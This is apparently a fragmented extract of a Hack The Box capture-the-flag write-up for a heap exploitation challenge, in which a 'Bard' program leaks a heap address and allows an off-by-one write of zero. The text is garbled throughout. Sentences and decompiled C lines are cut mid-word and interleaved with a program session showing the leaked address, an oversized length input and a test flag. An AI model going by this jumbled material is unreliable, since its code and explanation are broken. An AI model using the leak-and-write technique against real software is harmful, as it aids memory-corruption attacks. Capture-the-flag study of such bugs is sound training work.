 with a Bard who provides a **memory leak** and allows us to **writ
by-o write** to set a heap-allocated pointer to `0`, bypass a conditional c
Analysis
ted pointer
In the ancient realm of Eldoria, a roaming bard grants you good luck and offers you a gift!
e the song's length: ");
Please accept this: 0x7f4fadf09010
ize);
ize);
[Bard]: Now, I want something in return...
har *)buf + size - 1) = 0LL;
How about a song?
Give me the song's length: 139980197367823
song was not as good as expected...\n");
[Bard]: Excellent! Now tell me the song: GIMME THE FLAG!!
HTB{f4k3_fl4g_f0r_t35t1ng}